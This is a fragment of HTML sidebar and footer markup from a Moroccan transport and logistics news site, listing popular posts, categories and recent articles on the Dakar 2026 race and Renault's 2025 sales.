	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>				        <span class="penci-slider-nav">
			<a class="penci-block-pag penci-slider-prev penci-pag-disabled"
               data-block_id="penci_block_23__8913076block_content" href="#"><i class="fa fa-angle-left"></i></a>
			<a class="penci-block-pag penci-slider-next "
               data-block_id="penci_block_23__8913076block_content" href="#"><i class="fa fa-angle-right"></i></a>
		</span>
			</div>
	<div id="penci_block_23__8913076block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/" title="Canon Picture Profiles, Get The Most Out of Your Video Features"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftlr.ma%2Fcanon-picture-profiles-get-the-most-out-of-your-video-features%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Canon%20Picture%20Profiles,%20Get%20The%20Most%20Out%20of%20Your%20Video%20Features%20-%20https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Ftlr.ma%2Fcanon-picture-profiles-get-the-most-out-of-your-video-features%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Ftlr.ma%2Fcanon-picture-profiles-get-the-most-out-of-your-video-features%2F&#038;media=https%3A%2F%2Ftlr.ma%2Fwp-content%2Fthemes%2Fpennews%2Fimages%2Fno-thumb.jpg&#038;description=Canon%20Picture%20Profiles%2C%20Get%20The%20Most%20Out%20of%20Your%20Video%20Features"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Canon%20Picture%20Profiles,%20Get%20The%20Most%20Out%20of%20Your%20Video%20Features&#038;BODY=https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/" title=" Canon Picture Profiles, Get The Most Out of Your Video Features ">Canon Picture Profiles, Get The Most Out of...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-05-07T19:14:36+01:00">7 mai 2017</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2017-05-07T19:14:36+01:00">7 mai 2017</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/#comments"><i class="la la-comments"></i>2 </a></span></div><div class="penci-post-excerpt">Far far away, behind the word mountains, far from the countries Vokalia and...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2018/04/couv-N°56-site.jpg" data-delay="" href="https://tlr.ma/financial-gravity-hosts-ai-design-challenge-for-tax-planning-software/" title="Financial Gravity Hosts AI Design Challenge For Tax Planning Software"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/financial-gravity-hosts-ai-design-challenge-for-tax-planning-software/" title=" Financial Gravity Hosts AI Design Challenge For Tax Planning Software ">Financial Gravity Hosts AI Design Challenge For Tax...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-01-29T04:19:12+01:00">29 janvier 2017</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="https://tlr.ma/how-to-use-auto-af-fine-tune-on-your-nikon-dslr-the-right-way/" title="How to Use Auto AF Fine Tune on Your Nikon DSLR the Right Way"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/how-to-use-auto-af-fine-tune-on-your-nikon-dslr-the-right-way/" title=" How to Use Auto AF Fine Tune on Your Nikon DSLR the Right Way ">How to Use Auto AF Fine Tune on...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-05-01T19:14:36+01:00">1 mai 2017</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="https://tlr.ma/photo-exhibit-puts-talents-emotion-on-display/" title="Photo Exhibit Puts Talents, Emotion On Display"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/photo-exhibit-puts-talents-emotion-on-display/" title=" Photo Exhibit Puts Talents, Emotion On Display ">Photo Exhibit Puts Talents, Emotion On Display</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-06-24T19:14:36+01:00">24 juin 2017</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2018/04/couv-N°56-site.jpg" data-delay="" href="https://tlr.ma/the-art-of-photography-as-therapy-for-your-clients/" title="The Art of Photography as Therapy for Your Clients"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/the-art-of-photography-as-therapy-for-your-clients/" title=" The Art of Photography as Therapy for Your Clients ">The Art of Photography as Therapy for Your...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-04-18T07:14:36+01:00">18 avril 2017</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__8913076 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__8913076 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__8913076.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__8913076 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__8913076 = new penciBlock();penci_block_23__8913076.blockID="penci_block_23__8913076";penci_block_23__8913076.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__8913076","shortcode_id":"block_23","max_num_pages":332,"category_ids":"","taxonomy":""}';penci_block_23__8913076.content="";penciBlocksArray.push(penci_block_23__8913076);</script><div id="search-4" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_search"><form method="get" class="search-form" action="https://tlr.ma/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter keyword..." value="" name="s">
	</label>
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
		<span class="screen-reader-text">Search</span>
	</button>
</form>
</div><div id="text-5" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"></div>
		</div>	<div id="penci-banner_box--58091" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<a class="penci-promo-link" href="#" target="_self"></a><img class="penci-banner-image penci-lazy" src="https://tlr.ma/wp-content/plugins/js_composer/assets/vc/no_image.png"  data-src="https://tlr.ma/wp-content/plugins/js_composer/assets/vc/no_image.png" />			</div>
		</div>
	</div>
<style>#penci-banner_box--58091 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--58091 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__76587231"
	     class="penci-block-vc penci_latest_tweets_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-latest_tweets penci-widget__latest_tweets left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Latest Tweets</span></h3>		</div>
		<div class="penci-block_content">
					</div>
	</div>
	<div id="penci_pinterest_widget__3768287" class="penci-block-vc penci_pinterest_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-pinterest penci-widget__pinterest left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>On Pinterest</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-pinterest-widget-container">pinterest data error: Please add the board name<div class="penci-images-pin-widget"><a href="https://www.pinterest.com/pin/4785143351921822/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/f4/c4/53/f4c4530241f85eabbcfb654a571fa37e.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351917829/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/07/af/a9/07afa97af0867c6b17daa4635fed9376.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351895749/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/92/da/44/92da44f7ee674e9ed3dfc9bebde9f7db.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351832383/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/12/dc/73/12dc73013a90c1579eb3e2b4db79a3bf.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351789509/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/e7/39/02/e739028ad4b5a240cbb3e8b54ecf8bbf.jpg"></span></a><a href="https://www.pinterest.com/pin/4785143351740342/" target="_blank"><span class="penci-image-holder rectangle-fix-size penci-lazy" data-src="https://i.pinimg.com/236x/24/ac/0d/24ac0d1ba57b0bdf5fc3a81423cb1903.jpg"></span></a></div>
							<div class="pin_link">
					<a href="https://www.pinterest.com/thefirstmess" target="_blank">@thefirstmess</a>
				</div>
						</div>		</div>
	</div>
<div id="categories-3" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_categories"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Catégories</span></h4></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://tlr.ma/category/aerien/">Aérien <span class="category-item-count">(199)</span></a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://tlr.ma/category/business/">Business <span class="category-item-count">(13)</span></a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://tlr.ma/category/finance/">Finance <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://tlr.ma/category/logistics/">Logistics <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tlr.ma/category/transportlogistic/">Logistique <span class="category-item-count">(260)</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://tlr.ma/category/marches/">Marchés <span class="category-item-count">(128)</span></a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://tlr.ma/category/photography/">Photography <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tlr.ma/category/poids-lourd/">Poids lourd <span class="category-item-count">(223)</span></a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://tlr.ma/category/politique/">Politique <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://tlr.ma/category/premium/">PREMIUM <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://tlr.ma/category/red-hot/">Red Hot <span class="category-item-count">(370)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tlr.ma/category/regions/">Régions <span class="category-item-count">(179)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tlr.ma/category/shipping/">Shipping <span class="category-item-count">(286)</span></a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tlr.ma/category/transportation/">Transportation <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tlr.ma/category/uncategorized/">Uncategorized <span class="category-item-count">(149)</span></a>
</li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
<div id="text-6" class="footer-subscribe penci-mailchimp mailchimp_style-2 widget_text">			<div class="textwidget"></div>
		</div>	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for "/>
		<meta itemprop="description" content="Site économique de transport, logistique et mobilité"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content=""/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
						<div id="penci_block_6__12985826" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__12985826" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__12985826block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-12.48.56-280x186.jpeg" data-delay="" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title="Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; »"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title=" Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; » ">Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion' »</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Renault-Group-280x186.jpg" data-delay="" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title="Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title=" Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale ">Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Marsielle-RIKON-cropped-280x186.jpg" data-delay="" href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/" title="Succès stratégique pour JSC Rikon au Maroc"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/" title=" Succès stratégique pour JSC Rikon au Maroc ">Succès stratégique pour JSC Rikon au Maroc</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-21T16:47:30+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:47:30+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__12985826 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__12985826 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__12985826 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__12985826 = new penciBlock();penci_block_6__12985826.blockID="penci_block_6__12985826";penci_block_6__12985826.atts_json = '{"build_query":"size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__12985826","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__12985826.content="";penciBlocksArray.push(penci_block_6__12985826);</script>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
						<div id="penci_block_6__53694268" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__53694268" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Editor's Picks</span></h3>								</div>
		<div id="penci_block_6__53694268block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-12.48.56-280x186.jpeg" data-delay="" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title="Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; »"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title=" Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; » ">Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion' »</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Renault-Group-280x186.jpg" data-delay="" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title="Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title=" Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale ">Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Marsielle-RIKON-cropped-280x186.jpg" data-delay="" href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/" title="Succès stratégique pour JSC Rikon au Maroc"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/" title=" Succès stratégique pour JSC Rikon au Maroc ">Succès stratégique pour JSC Rikon au Maroc</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-21T16:47:30+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:47:30+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__53694268 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__53694268 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__53694268 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
